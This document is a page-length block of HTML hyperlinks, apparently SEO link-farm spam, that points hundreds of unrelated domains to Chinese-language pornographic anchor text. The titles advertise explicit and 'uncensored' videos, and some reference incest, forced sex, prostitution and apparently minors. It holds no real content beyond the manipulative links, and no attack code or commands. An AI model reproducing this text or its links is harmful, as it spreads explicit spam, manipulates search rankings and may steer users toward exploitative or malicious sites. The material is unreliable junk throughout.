<a href="http://6563456.cn" target="_blank">亚洲AⅤ精品无码一区二区PRO</a>|
<a href="http://brazilcachaca.com" target="_blank">无码国产精品一区二区vr老人</a>|
<a href="http://baozhuangbox.com" target="_blank">久久久久成亚洲国产av综合精品</a>|
<a href="http://cfdaizuo.cn" target="_blank">www一区二区www免费</a>|
<a href="http://www.ri30.com" target="_blank">激情综合丁香婷婷六月</a>|
<a href="http://www.acapps.cn" target="_blank">欧美精品亚洲精品日韩专区亚洲a</a>|
<a href="http://www.dpsmobile.com" target="_blank">日产乱码一区软件</a>|
<a href="http://www.seniorhousingfunds.com" target="_blank">国产一区二区福利</a>|
<a href="http://m.conveyordeploy.com" target="_blank">久久久久久人妻精品一区二区三区</a>|
<a href="http://aktimate.com" target="_blank">国产精品久久久久久亚洲av</a>|
<a href="http://www.gopkauai.com" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://www.goodtonight.com" target="_blank">欧美丰满熟妇xxxxx</a>|
<a href="http://m.buddyappdevelopment.com" target="_blank">亚洲av无码成人精品区在线播放</a>|
<a href="http://changhongsh.com" target="_blank">亚洲日韩AV动态图</a>|
<a href="http://m.ahmeisu.com" target="_blank">日本黄色电影一区</a>|
<a href="http://m.bolangsports.com" target="_blank">日本网站中文字幕成人亚洲</a>|
<a href="http://hlccnola.com" target="_blank">国产福利酱在线观看萌白酱</a>|
<a href="http://armandsdrapery.com" target="_blank">日本一区二区在线观看免费</a>|
<a href="http://lbc999.com" target="_blank">www亚洲AV无码乱码精品国产福利</a>|
<a href="http://www.ynxxyl.cn" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://m.hyxdp.com" target="_blank">999国内精品永久免费视</a>|
<a href="http://m.fatcatradio.com" target="_blank">AV在线播放WWW啦啦啦</a>|
<a href="http://m.britishreading.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://m.y9989.cn" target="_blank">国产毛片一区二区三区视频</a>|
<a href="http://m.welcometoadhoc.com" target="_blank">亚洲精品成人毛片av观看</a>|
<a href="http://www.sqzs2.cn" target="_blank">蜜臀av在线观看</a>|
<a href="http://m.everclearoptical.com" target="_blank">久久精品观看免费</a>|
<a href="http://www.hotelselby.com" target="_blank">欧美日韩在一区二区三区</a>|
<a href="http://tenwork.cn" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://m.htqzgh.com.cn" target="_blank">國產精品無碼AV天天爽</a>|
<a href="http://m.abvacations.com" target="_blank">日韩午夜理论免费TV影院</a>|
<a href="http://picturerack.com" target="_blank">999久久久免费精品国产</a>|
<a href="http://www.taiwanauto.net" target="_blank">免费看欧美一级特黄a大片</a>|
<a href="http://mswyy.cn" target="_blank">国产成人精品自在线拍</a>|
<a href="http://www.800ch.com" target="_blank">男男av纯肉无码免费播放</a>|
<a href="http://sjpxw.com" target="_blank">最新日本在线一区二区不卡</a>|
<a href="http://m.baifutaoye.cn" target="_blank">超碰人人透人人爽人人看</a>|
<a href="http://m.ytyuhe.com" target="_blank">国产精品国产自线拍免费</a>|
<a href="http://portalluzdosol.com" target="_blank">人妻丰满熟妇aⅴ无码区蜜桃</a>|
<a href="http://m.fanmm.com" target="_blank">黄在线看片免费人成视频</a>|
<a href="http://www.iheixi.cn" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://www.qvng.cn" target="_blank">欧美亚洲免费激情综合</a>|
<a href="http://www.ruizhiwo.cn" target="_blank">日本不卡一区二区</a>|
<a href="http://www.bykeji.com" target="_blank">中文字幕内射无码制服剧情</a>|
<a href="http://www.urbisorbis.com" target="_blank">在公交车上弄到高c的白月</a>|
<a href="http://xz999.net" target="_blank">亚洲精品无码午夜在线观看</a>|
<a href="http://m.turkeyrockwool.com" target="_blank">午夜污性色一区二区三区</a>|
<a href="http://ydtuan.cn" target="_blank">国产三级久久久久男人的天堂</a>|
<a href="http://www.chococooking.com" target="_blank">伦人伦XXX国产对白</a>|
<a href="http://www.therockartist.com" target="_blank">插b内射18免费视频</a>|
<a href="http://m.csdam.com" target="_blank">欧美一级中文片欧</a>|
<a href="http://www.yaoshituiguang.cn" target="_blank">欧美日韩精品一区二区激情在线</a>|
<a href="http://www.qvng.cn" target="_blank">小小拗女一区二区三区</a>|
<a href="http://matchtopremier.com" target="_blank">国产精品伊人久久久久久</a>|
<a href="http://m.renesantos.com" target="_blank">国产91精品亚洲片在线</a>|
<a href="http://m.ynwzjs.cn" target="_blank">国产成人无码aⅴ片在线观看</a>|
<a href="http://www.worldwidechild.com" target="_blank">欧美日韩人妻中文一区二区</a>|
<a href="http://www.pxjhhb.com" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://sunmry.com" target="_blank">波多野吉衣在线观看av</a>|
<a href="http://www.slapbacks.net" target="_blank">亚洲一区二区三区日本黄又粗暴</a>|
<a href="http://www.forout.net" target="_blank">久国产一二三区四区乱码2021</a>|
<a href="http://m.herpeselect.com" target="_blank">精品国模一区二区三区</a>|
<a href="http://m.wuxihuaye.com" target="_blank">中文字幕精品网一区二区</a>|
<a href="http://m.taxiservicejodhpur.com" target="_blank">日本久久久久久久做爰片日本</a>|
<a href="http://www.kangleju.cn" target="_blank">国产XXXX免费观看高清视频</a>|
<a href="http://www.sanzhixiang.com.cn" target="_blank">97在线观看永久免费视频</a>|
<a href="http://m.hebeiseo.com" target="_blank">思思99思思久久</a>|
<a href="http://khaokhilao.com" target="_blank">婷婷亚洲国产小说区图片</a>|
<a href="http://goshii.com" target="_blank">美女裸体色黄污视频网站</a>|
<a href="http://bjgch.com" target="_blank">伊人久久综合五月丁香婷婷性爱av</a>|
<a href="http://www.gy-paint.com" target="_blank">五月婷婷中文字幕在线</a>|
<a href="http://tufun.cn" target="_blank">色就色综合偷拍区欧美</a>|
<a href="http://ccxsx.com" target="_blank">182tv免费播放线路一线路二</a>|
<a href="http://www.healingcoyote.com" target="_blank">经典国产乱子伦精品视频</a>|
<a href="http://www.italmenu.com" target="_blank">精品色欧美色国产一区国产</a>|
<a href="http://m.coredisk-ic.com" target="_blank">亚洲国产日韩情侣在线</a>|
<a href="http://m.jerseyshorevibe.com" target="_blank">超碰人人透人人爽人人看</a>|
<a href="http://tqplastic.com" target="_blank">国产午夜福利在线播放87</a>|
<a href="http://m.eparticipate.cn" target="_blank">手机在线一区二区三区观看</a>|
<a href="http://www.clearontop.com" target="_blank">亚洲ⅤA中文字幕无码毛片</a>|
<a href="http://www.vipebdoor.com" target="_blank">一个人看的www中文视频</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">国产精品成熟老女人</a>|
<a href="http://prattandsmith.com" target="_blank">亚洲日产无码中文字幕</a>|
<a href="http://m.medyafilm.com" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://www.hireforseo.com" target="_blank">一个人看的视频www在线观看</a>|
<a href="http://m.primitiveoils.com" target="_blank">亚洲午夜久久久久久尤物</a>|
<a href="http://www.probasketballcircuit.com" target="_blank">欧美亚洲国产拍中文在线</a>|
<a href="http://tenwork.cn" target="_blank">国产午夜男女爽爽爽爽爽</a>|
<a href="http://www.auricsun.com" target="_blank">色一情一区二区三区四区五区</a>|
<a href="http://m.waywordsjournals.com" target="_blank">一区二区三区在线观看亚洲久</a>|
<a href="http://0792sp.cn" target="_blank">黑鬼吊太大少妇尖叫</a>|
<a href="http://www.sweetencreekantiques.com" target="_blank">免费国产va在线观</a>|
<a href="http://m.romanlagudi.com" target="_blank">成人综合色在线一区二区</a>|
<a href="http://quickburst.net" target="_blank">337p日本大胆欧洲亚洲色噜噜</a>|
<a href="http://m.adidasnmdwomens.com" target="_blank">亚洲天堂网在线观看视频</a>|
<a href="http://www.jiechangchem.com" target="_blank">国产精品免费大片</a>|
<a href="http://m.lahoretown.com" target="_blank">久久夜色精品国产欧美乱极品</a>|
<a href="http://befirsttoplay.com" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://www.sqslhgg.com" target="_blank">国产三级久久精品三级91</a>|
<a href="http://m.simpleadvert.com" target="_blank">日本三级一区在线观看</a>|
<a href="http://seeyoulike.com" target="_blank">免费污片网站在线观看</a>|
<a href="http://www.chinaolu.com" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://sxsmrcb.cn" target="_blank">免费不卡无码国产视频</a>|
<a href="http://m.exhibiart.com" target="_blank">久久国产免费一级二级三级</a>|
<a href="http://primeasiabd.com" target="_blank">在线看片人成视频免费无遮挡</a>|
<a href="http://www.supercenite.com" target="_blank">人妻在线日韩免费视频</a>|
<a href="http://heladoscamilito.com" target="_blank">在线一级欧美日韩国内人成免费性爱视频</a>|
<a href="http://cdcyw.com" target="_blank">国产大白屁股精品一区二区</a>|
<a href="http://xhtbf.cn" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://www.gsluoxuan.com" target="_blank">五月婷婷最新官网在线</a>|
<a href="http://huhuyo.cn" target="_blank">久久丰满人妻的一区二区三区</a>|
<a href="http://www.htelectronic.com" target="_blank">精品深爱在线国产</a>|
<a href="http://m.0411yfmy.com" target="_blank">Av日韩午夜一本电影</a>|
<a href="http://00156.cn" target="_blank">67194免费观看网站</a>|
<a href="http://hzfanda.com.cn" target="_blank">午夜精品一区二区蜜臀av</a>|
<a href="http://park-wear.com" target="_blank">国产精品18久久久久久妖精</a>|
<a href="http://asustablet.com" target="_blank">高潮喷水精品无码喷水av</a>|
<a href="http://www.makas.cn" target="_blank">亚洲一区二区三区久久精品</a>|
<a href="http://keqier.cn" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://m.ptl2010.com" target="_blank">av片中文字幕免费观看</a>|
<a href="http://m.medformixvue.com" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://www.luojinbo.cn" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://siulife.com" target="_blank">久久国产线看观看手机</a>|
<a href="http://m.adsimmo.com" target="_blank">国产欧美亚洲精品一二三区</a>|
<a href="http://m.zhejiang-mould.com" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://m.loim.cn" target="_blank">xxxx日本少妇做受</a>|
<a href="http://ccxsx.com" target="_blank">97国产在线看片免费人成视频</a>|
<a href="http://marcosantini.net" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://mc578.com" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://www.qiqiupeixunjigou.cn" target="_blank">亚洲欧洲中文字幕日韩天堂</a>|
<a href="http://www.forexlistingsystems.com" target="_blank">中文字幕在线乱码一区</a>|
<a href="http://www.hqdxc.cn" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://goldmisers.com" target="_blank">亚洲午夜久久久久中文字幕久</a>|
<a href="http://m.link00.com" target="_blank">女高潮大叫喷水流白浆</a>|
<a href="http://zjjdwfb.com" target="_blank">狠狠躁夜夜躁人人爽天天不</a>|
<a href="http://cdcyw.com" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://wegolife.com" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://www.technobasics.com" target="_blank">久久99热国产精品综合</a>|
<a href="http://m.hxe8.cn" target="_blank">国产一区二区三区免费观看在线</a>|
<a href="http://m.suzyhastheruns.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://www.jtrong.com.cn" target="_blank">久久久久亚洲伊人久久</a>|
<a href="http://m.91brick.com" target="_blank">аV无码天堂在线</a>|
<a href="http://www.bfdy.net" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://alikeswater.cn" target="_blank">屁屁草草影院CCYYCOM</a>|
<a href="http://zk588.com" target="_blank">超h公用妓女精便器系列小说</a>|
<a href="http://armandsdrapery.com" target="_blank">日韩高清亚洲日韩精品一区二区</a>|
<a href="http://m.cdjbff.com.cn" target="_blank">中文字幕内射无码制服剧情</a>|
<a href="http://www.galeforceadventures.com" target="_blank">国产在不卡免费一区二区三</a>|
<a href="http://m.houston-nightlife.net" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://cdrkbg.com" target="_blank">亚洲国产日韩欧美高清片</a>|
<a href="http://www.balajibelt.com" target="_blank">亚洲美女高清aⅴ免费视频</a>|
<a href="http://www.941hl.com" target="_blank">日韩区一区二区三区视频</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">HEYZO无码中文字幕人妻</a>|
<a href="http://www.djleomt.com" target="_blank">国产A级毛片视频偷窥</a>|
<a href="http://ntsourcing.com" target="_blank">99精品国产电影</a>|
<a href="http://www.szjal.cn" target="_blank">中文字幕一区二区三区字</a>|
<a href="http://www.lk98.cn" target="_blank">亚洲午夜无码片在线观看影院</a>|
<a href="http://m.scubadaddys.com" target="_blank">久久精品人妻一区二区三区_</a>|
<a href="http://bjgch.com" target="_blank">欧美丰满熟妇XXXX性ppX人交</a>|
<a href="http://www.blisshomefunding.com" target="_blank">日韩专区国产专区</a>|
<a href="http://www.sofaclothes.com" target="_blank">日本一区不卡免费在线</a>|
<a href="http://m.dminv.com" target="_blank">明星国产欧美日韩在线观看</a>|
<a href="http://chjsld.com" target="_blank">国产欧美一区二区免费播放视频</a>|
<a href="http://feifanlouti.com" target="_blank">黑人糟蹋人妻HD中文字幕</a>|
<a href="http://m.xuliping.com" target="_blank">超碰人人透人人爽人人看</a>|
<a href="http://m.bsqn100.cn" target="_blank">大伊香蕉精品一区二区</a>|
<a href="http://song-1.com" target="_blank">国产高清视频免费在线观看</a>|
<a href="http://www.dhzcgl.cn" target="_blank">继夫继续调教H苏柔</a>|
<a href="http://savvy-chick.net" target="_blank">国产精品久久久x99av</a>|
<a href="http://m.kewuweiai.com" target="_blank">成全视频在线观看大全</a>|
<a href="http://www.insuranceplanavenue.com" target="_blank">亚洲区小说区激情区图片区</a>|
<a href="http://www.chaohuiai.cn" target="_blank">天天摸天天摸色综合舒服网</a>|
<a href="http://youngstown2010.com" target="_blank">无码精品久久少妇</a>|
<a href="http://www.chaohuiai.cn" target="_blank">久久精品熟妇丰满人妻99</a>|
<a href="http://www.gpstraq.com" target="_blank">六十路老熟妇乱子伦视频</a>|
<a href="http://m.noxgsmd.com" target="_blank">久久精品熟女亚洲av麻豆女痛</a>|
<a href="http://m.occamtraining.com" target="_blank">成a人片在线观看网址</a>|
<a href="http://star-inc.cn" target="_blank">欧美一区二区影院</a>|
<a href="http://m.aaacz.com" target="_blank">亚洲高清免费在线观看</a>|
<a href="http://m.cfdemingconstruction.com" target="_blank">成人污污污视频在线免费观看</a>|
<a href="http://qiepu.cn" target="_blank">国产免费一区二区无码</a>|
<a href="http://huaxiadairyfarm.cn" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://www.aqqagency.com" target="_blank">俄罗斯一级a大片免费</a>|
<a href="http://www.californiamomblogs.com" target="_blank">國產精品無碼AV天天爽</a>|
<a href="http://m.whyoyo.com" target="_blank">欧美亚洲日韩国产精品一区二区</a>|
<a href="http://www.image007.com" target="_blank">国产91熟女高潮一区区</a>|
<a href="http://dal.org.cn" target="_blank">日本一区二区在线观看视频</a>|
<a href="http://www.aaaaabeeeexx.cn" target="_blank">国产日韩麻豆专区</a>|
<a href="http://m.ztparts.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://miaoshenghuo.com.cn" target="_blank">久久久久久91成人精品</a>|
<a href="http://m.sanfudq.com" target="_blank">最近中文字幕免费高清mv视频6</a>|
<a href="http://www.forklift-rentals.net" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://www.rikandnat.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://m.seostu.com" target="_blank">一级黄色视频99大片</a>|
<a href="http://rtdss.com" target="_blank">成人免费一区二区三区视频</a>|
<a href="http://jobs4challenged.com" target="_blank">久久综合热这里只有精品</a>|
<a href="http://www.suo6.cn" target="_blank">精品国产AV鲁一鲁一区</a>|
<a href="http://cancer120.cn" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://letswatchonline.com" target="_blank">秋霞午女人弄到高潮a片</a>|
<a href="http://m.fedl.cn" target="_blank">老赵玩小静揉捏胸奶头视频播放</a>|
<a href="http://m.semeb.com" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://m.elviria-hills.com" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://m.sofaclothes.com" target="_blank">中文字幕精品一区二区的区别</a>|
<a href="http://www.signicase.com" target="_blank">精品人妻一区二区三区午夜</a>|
<a href="http://dmlighting.com.cn" target="_blank">亚洲另类色区欧美日韩图片</a>|
<a href="http://www.gukke.com" target="_blank">久久精品人妻一区二区三区_</a>|
<a href="http://m.teapacking.com" target="_blank">99精品电影一区二区免费看</a>|
<a href="http://warpspd.com" target="_blank">国产精品女A片爽爽波多洁衣</a>|
<a href="http://m.fire119.cn" target="_blank">99国产精品香蕉视频</a>|
<a href="http://m.dramflash.com" target="_blank">精品亚洲中文字幕在线不卡</a>|
<a href="http://www.bandei.cn" target="_blank">日本高清欧美国产</a>|
<a href="http://m.wedohotels.com" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://gzdzy2020.cn" target="_blank">免费久久少妇综合</a>|
<a href="http://www.planningtech.com" target="_blank">久久久精品久久久欧美俄罗乱妇</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://www.dangwtf.com" target="_blank">免费无码鲁丝片一区二区</a>|
<a href="http://m.jnzunhuang.com" target="_blank">久久精品国产半推半就</a>|
<a href="http://www.crelune.cn" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://m.kxcoop.cn" target="_blank">精品成人久久久久久99国外</a>|
<a href="http://www.syycty.com" target="_blank">国产欧美日韩黑人一区二区三区</a>|
<a href="http://propeciapharmacy365.com" target="_blank">亚洲日韩精品无码专用网</a>|
<a href="http://baoerte.com.cn" target="_blank">热门国产在线精品</a>|
<a href="http://m.casinodealerschool.net" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://www.meida-cn.com" target="_blank">国产一区二区三区乱码在线观看</a>|
<a href="http://m.agriculturallink.com" target="_blank">人人妻人人澡人人爽人人精品浪潮</a>|
<a href="http://m.heikew.com" target="_blank">成人网站在线进入爽爽爽</a>|
<a href="http://soft68.com" target="_blank">中文字幕有乳无码</a>|
<a href="http://m.endji.com" target="_blank">久久大香香蕉国产拍国</a>|
<a href="http://coulsonpritchard.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://www.ds3a.cn" target="_blank">国产欧美日韩精品61在线不卡</a>|
<a href="http://plantfarmrentals.com" target="_blank">日本一区二区三区18禁</a>|
<a href="http://www.htelectronic.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://www.yinghengsm.cn" target="_blank">国产成人久久久精品一区二区</a>|
<a href="http://khsmuu.cn" target="_blank">久久久久欧美精品观看</a>|
<a href="http://www.jillianlorraine.com" target="_blank">国产免费进入va</a>|
<a href="http://waterismysky.com" target="_blank">精品在线观看三级国产</a>|
<a href="http://savvy-chick.net" target="_blank">国产精品美女自在线观看</a>|
<a href="http://genki-sun.com" target="_blank">女人与公拘性恔全过女免费</a>|
<a href="http://lunaception.net" target="_blank">久久久久久久久蜜桃</a>|
<a href="http://a-kt.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://m.a-e-tech.com" target="_blank">亚洲欧美日韩国产系列</a>|
<a href="http://ipv16.com" target="_blank">99国产精品美女久久久久</a>|
<a href="http://015vpn.com" target="_blank">日韩欧美中文字幕精品</a>|
<a href="http://aise365.com" target="_blank">三级国产三级在线</a>|
<a href="http://www.struee.com.cn" target="_blank">久久精品白浆精品无码</a>|
<a href="http://genki-sun.com" target="_blank">青青草网站一区二区三区四区</a>|
<a href="http://m.almaoud.com" target="_blank">中国大屁股XXXX</a>|
<a href="http://www.dpsmobile.com" target="_blank">日韩精品一区二区三4区</a>|
<a href="http://m.tjdlc.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://www.turkoplus.com" target="_blank">日韩国产精品自在自线</a>|
<a href="http://wegolife.com" target="_blank">中文字幕在线精品乱码</a>|
<a href="http://wx165.cn" target="_blank">污污污WWW精品国产网站</a>|
<a href="http://www.sa-hacker.com" target="_blank">超碰在线97国产久中文</a>|
<a href="http://m.xin-lian.com" target="_blank">人人妻人人操久久人妻影视</a>|
<a href="http://mascared.com" target="_blank">欧美人与欧美福利视频</a>|
<a href="http://www.pedroxmujica.com" target="_blank">久久免费视频国产</a>|
<a href="http://m.hodoors.cn" target="_blank">久久久久人妻精品一区二区三区</a>|
<a href="http://www.sz-specchem.com" target="_blank">欧美性猛交XXXX乱大交3</a>|
<a href="http://m.hzhangyun.cn" target="_blank">亚洲国产黄片一区二区</a>|
<a href="http://m.vestathemes.com" target="_blank">午夜精品国产精品大乳美女</a>|
<a href="http://m.zzzl.com.cn" target="_blank">亚洲图片综合一区日韩一区</a>|
<a href="http://wddx.cn" target="_blank">亚洲视频在线观看91</a>|
<a href="http://m.schiff-consulting.com" target="_blank">片内射中文视50岁</a>|
<a href="http://lyhywl.cn" target="_blank">午夜国产精品小福利</a>|
<a href="http://aibofang.com" target="_blank">亚洲午夜无码片在线观看影院</a>|
<a href="http://m.astrology-surf.com" target="_blank">综合激情六月婷婷</a>|
<a href="http://www.yan0.com" target="_blank">国产香蕉尹人在线视频你看看</a>|
<a href="http://c968.cn" target="_blank">日韩欧美一级视频喷潮</a>|
<a href="http://m.millenniumcooling.com" target="_blank">黄色片在线观看一区二区三区</a>|
<a href="http://phidias.cn" target="_blank">欧美激情一区二区A片成人</a>|
<a href="http://gdcl168.com" target="_blank">最近中文字幕免费手机版</a>|
<a href="http://minishaft.com" target="_blank">一本久久伊人精品</a>|
<a href="http://www.ading123.com" target="_blank">久久狼人大香伊蕉国产</a>|
<a href="http://www.shiftsky.com" target="_blank">美女高潮20分钟视频在线观看</a>|
<a href="http://m.txs188.com" target="_blank">中文无码AV电影在线观看网站</a>|
<a href="http://iruforum.com" target="_blank">中文字幕A片无码免费看</a>|
<a href="http://m.kuaixiao365.com.cn" target="_blank">欧美日韩国产码高清综合人成</a>|
<a href="http://m.bobfederer.com" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://alikeswater.cn" target="_blank">日本欧洲亚洲免费</a>|
<a href="http://junchenchuju.com" target="_blank">亚洲ⅤA中文字幕无码毛片</a>|
<a href="http://www.auricsun.com" target="_blank">国产精品一区二区三区激情</a>|
<a href="http://adoremovie.com" target="_blank">亚洲一区二区不卡在线播放</a>|
<a href="http://www.suo6.cn" target="_blank">国产精品日韩欧美久久综合</a>|
<a href="http://aaaaabeeeexx.cn" target="_blank">蜜臀av在线观看</a>|
<a href="http://m.musicherd.com" target="_blank">麻花天美星空果冻</a>|
<a href="http://spoontools.com" target="_blank">日韩AV不卡六区七区</a>|
<a href="http://m.muretart.com" target="_blank">久久精品丰满人妻熟妇99</a>|
<a href="http://www.t6m3.cn" target="_blank">精品成人一区二区三区四区中文</a>|
<a href="http://m.difulong.com" target="_blank">国产亚洲一区二区在线播放</a>|
<a href="http://huhuyo.cn" target="_blank">欧美亚洲国产拍中文在线</a>|
<a href="http://m.worldparking.cn" target="_blank">久久久久人妻一区二区三区精品</a>|
<a href="http://www.yeyanhong.com.cn" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://www.daffodilexports.com" target="_blank">99热成人精品热久久669 久久99九九99九九精品</a>|
<a href="http://10ming.com" target="_blank">污污污WWW精品国产网站</a>|
<a href="http://wanjiachengsw.cn" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://55fx.cn" target="_blank">亚洲五月综合缴情在线</a>|
<a href="http://www.iosworks.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://m.gopkauai.com" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://www.archivebag.com" target="_blank">国产AV无码专区亚洲AV极</a>|
<a href="http://m.pxzx8.com" target="_blank">国产精品女A片爽爽波多洁衣</a>|
<a href="http://m.zspaceuk.com" target="_blank">99久久国产综合精品五月天喷水</a>|
<a href="http://bonsai-garden.com" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://m.tjdlc.com" target="_blank">日本一区二区欧美亚洲国产</a>|
<a href="http://m.meliahl.com" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://m.xnbyq.com" target="_blank">久久精品成人欧美大片免费</a>|
<a href="http://hotheme.com" target="_blank">欧美日韩一区二区三区高清在线</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">亚洲中文字幕无码文字</a>|
<a href="http://www.entrepot.com.cn" target="_blank">麻豆精品国产最新是款比较受欢迎的短视频</a>|
<a href="http://6563456.cn" target="_blank">国产一区二区三区视频战</a>|
<a href="http://cddhyx.com" target="_blank">久久国产AV影片</a>|
<a href="http://m.ahmeisu.com" target="_blank">久久丫不卡人妻内射中出</a>|
<a href="http://www.signicase.com" target="_blank">欧美午夜一区二区三区福利视频</a>|
<a href="http://knightsandbarbarians.com" target="_blank">亚洲国产日本综合aⅴ</a>|
<a href="http://m.kl-tek.com" target="_blank">福利片亚洲国产午夜精品99卡</a>|
<a href="http://gotaxispr.com" target="_blank">亚洲国产成人在线一区二区三区</a>|
<a href="http://www.abapartment.com" target="_blank">国产成人片无码免费视频软件网站</a>|
<a href="http://jimpavelec.com" target="_blank">99精品产国品一二三产区</a>|
<a href="http://www.derthen.com" target="_blank">另类精品无码视频一区二区</a>|
<a href="http://m.phpet.cn" target="_blank">Chinese国产高清AV内谢</a>|
<a href="http://www.iphaeton.com" target="_blank">91麻豆精品久久久久久无码视频</a>|
<a href="http://snjxsh.com" target="_blank">黑人好猛厉害爽受不了好大撑</a>|
<a href="http://joydocumentary.com" target="_blank">欧美freesex39精品</a>|
<a href="http://www.ponero-bikes.com" target="_blank">国产一区二区福利</a>|
<a href="http://www.alamsemesta19.com" target="_blank">最新的一级精品国语视频</a>|
<a href="http://m.armandoespinoza.net" target="_blank">欧美日韩一区二区免费精品</a>|
<a href="http://thehauntedhousewife.com" target="_blank">欧美综合婷婷欧美综合五月</a>|
<a href="http://qinuoad.com" target="_blank">忍住就让你无套精品国产</a>|
<a href="http://m.10ming.com" target="_blank">国产精品一级???在线观看</a>|
<a href="http://www.leusemia.com" target="_blank">奇米影视7777狠狠狠狠色</a>|
<a href="http://www.hongyixin.com" target="_blank">韩日国产一区二区</a>|
<a href="http://m.t-salon.net" target="_blank">看中国免费毛片视频</a>|
<a href="http://www.orduescort.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://wxzyep.com" target="_blank">日本一区二区不卡在线免费观看</a>|
<a href="http://wedohotels.com" target="_blank">亚洲日本高清一区二区三区</a>|
<a href="http://alikeswater.cn" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://www.proartshirts.com" target="_blank">中日韩国产在线观看</a>|
<a href="http://m.stevenorth.com" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://www.kyo-yakiniku.com" target="_blank">少妇久久综合影视</a>|
<a href="http://troubleovertokyo.com" target="_blank">亚洲av日韩av无码裸体尤物</a>|
<a href="http://www.chickensedan.com" target="_blank">亚洲国产日本综合aⅴ</a>|
<a href="http://shanchengdq.com" target="_blank">日本大片免a费观看视频</a>|
<a href="http://www.uaibo.com" target="_blank">青青草原综合久久大伊人导航</a>|
<a href="http://www.ingiandsoy.com" target="_blank">青青草网站一区二区三区四区</a>|
<a href="http://m.universothewitcher.com" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://m.semeb.com" target="_blank">久久久婷婷成人综合激情</a>|
<a href="http://www.topnewsnow.net" target="_blank">中文字幕视频在线免费欧美日韩</a>|
<a href="http://www.dangwtf.com" target="_blank">(愛妃精選)国产成人精品久久综合</a>|
<a href="http://m.jmsfy.cn" target="_blank">亚洲尤物精品视频在线观看</a>|
<a href="http://m.acapps.cn" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://www.xvxg.cn" target="_blank">日韩精品一区二区三区精品</a>|
<a href="http://www.offroadracingevents.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://www.weitengkeji.com.cn" target="_blank">av在线中文版字幕免费观看</a>|
<a href="http://minghoo.com" target="_blank">欧美被狂躁高潮A片视频</a>|
<a href="http://m.crj-puncher.com" target="_blank">国产亚洲欧美日韩一区图片</a>|
<a href="http://www.imagewaredev.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://self-made-system.com" target="_blank">日韩综合一区二区三区在线观看</a>|
<a href="http://aaaaabeeeexx.cn" target="_blank">女人高潮久久亚洲特级毛片</a>|
<a href="http://gy-paint.com" target="_blank">国产精品亚洲一区二区三区视频</a>|
<a href="http://m.someschool.com" target="_blank">国产av一区二区凹凸精品</a>|
<a href="http://www.zhongwumen.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://kunshanzunrong.com" target="_blank">最新av在线播放不卡</a>|
<a href="http://m.endji.com" target="_blank">亚洲熟妇码一区二区三区</a>|
<a href="http://fzwhly.com" target="_blank">亚洲va中文字幕欧美2023</a>|
<a href="http://www.1000km.net" target="_blank">欧美VA久久久噜噜噜久久</a>|
<a href="http://cnjjcl.cn" target="_blank">中国老熟妇自拍HD发布</a>|
<a href="http://m.uesir.com" target="_blank">国产无人区一区二区三区</a>|
<a href="http://m.ferropartners.com" target="_blank">一区二区网站精品视频</a>|
<a href="http://www.jianweiliu.com" target="_blank">亚洲国产av韩国av</a>|
<a href="http://bangladeshallnews.com" target="_blank">精品影片在线观看的网站</a>|
<a href="http://m.58jinri.cn" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://www.ts-molds.com" target="_blank">国产免费一区二区无码</a>|
